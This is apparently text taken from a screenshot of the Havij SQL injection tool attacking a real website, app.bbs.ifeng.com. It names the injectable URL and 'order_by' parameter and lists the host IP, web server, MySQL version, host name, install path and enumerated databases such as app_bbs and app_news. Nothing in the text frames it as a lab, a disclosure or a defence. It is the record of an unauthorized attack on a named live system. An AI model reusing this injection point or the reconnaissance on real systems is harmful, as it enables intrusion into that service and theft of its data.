 Havij
Target: http://app.bbs.ifeng.com/dkjs/data.php?callback=jsonp13982364133&
Keyword: order_by Syntax: Auto Detect
Analyze Pause
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://app.bbs.ifeng.com/dkjs/data.php?callback=jsonp13982364133&order
Host IP: 220.181.67.153
Web Server: lighttpd/1.4.30
DB Server: MySQL error based
Resp. Time(avg): 830 ms
Sql Version: 5.1.45-Community-Server-log
Current DB: app_bbs
Host Name: xiaopindao-ncic153
Installation dir: /usr/local/mysql/
Data Bases: information_schema
app_bbs
app_news
app_weather
apphistory_news
appmil_news
appsports_news
Status: Finding Data Bases Clear Log
Data Base Found: appmil_news
Data Base Found: appsports_news
Data Base Found: baike_health
Data Base Found: baike_house